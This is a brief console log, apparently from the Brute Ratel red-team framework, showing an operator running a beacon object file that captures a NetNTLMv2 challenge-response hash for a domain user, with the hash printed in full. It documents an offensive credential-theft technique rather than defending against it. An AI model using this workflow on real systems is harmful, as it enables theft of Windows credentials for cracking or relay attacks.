 2025/02/20 21:58:58 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/Generic/out64/get_netntlm64.o true
2025/02/20 21:58:58 IST [sent 18268 bytes]
[*] Task-0 [Thread: 4220]
[*] Coffexec Output:
[+] SecStatus: 0
[+] NTLMv2 Response:
vendetta::DARKVORTEX:
1122334455667788:e8bba0402d2b9c00dedef44d6feb59f1:010100000000000024be4190b483db019bd695b664c233aa000000000800300030000000000000000100000000200000a3e45bcc1e1579c4869c802b8c00105cd9313b39c433220daa2e1b79bbfb44a20a0010000
0000000000000000000000000000000900000000000000000000000